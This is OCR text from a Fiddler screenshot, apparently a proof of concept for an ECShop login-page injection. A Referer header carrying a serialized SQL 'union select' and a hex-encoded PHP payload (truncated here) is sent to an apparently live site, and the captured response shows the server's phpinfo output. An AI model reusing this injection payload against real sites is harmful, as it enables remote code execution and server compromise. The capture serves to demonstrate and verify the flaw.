 ecode Keep: All sessions firefox:16144 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Onl
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Defini
GET /user.php?act=login HTTP/1.1
Cookie
__cfduid=db756c165a5426e156b19b6a737c065b11543026986
ECS[visit_times]=1
ECS_ID=e83a84b23284bda26eb317b6b2791391d28e1a3e
添加Referer头，里面含有可执行phpinfo函数的payload
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.hrqq.cf
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 97,684 bytes.
頻道列表
求片留言
售後服務
聯絡我們
成功执行phpinfo，漏洞存在
用戶登入
用戶名： 密碼： 您忘記密碼了嗎?
請保存我這次的登入信息。
登入
PHP Version 5.3.29 PHP Logo
System Linux alice.parkmy.name 4.4.0-62-generic #83~14.04.1-Ubuntu SMP Wed Jan 18 18:10:30 UTC 2017 x86_64
Build Date Oct 21 2015 17:07:15
Configure Command './configure' '--prefix=/opt/plesk/php/5.3' '--bindir=/opt/plesk/php/5.3/bin' '--sbindir=/opt/plesk/php/5.3/sbin' '--libexecdir=/opt/plesk/php/5.3/lib' '--datadir=/opt/plesk
xmlreader=shared' '--enable-xmlwriter=shared' '--with-curl=shared,/usr' '--enable-pdo=shared' '--with-pdo-odbc=shared,unixODBC,/usr' '--with-pdo-mysql=shar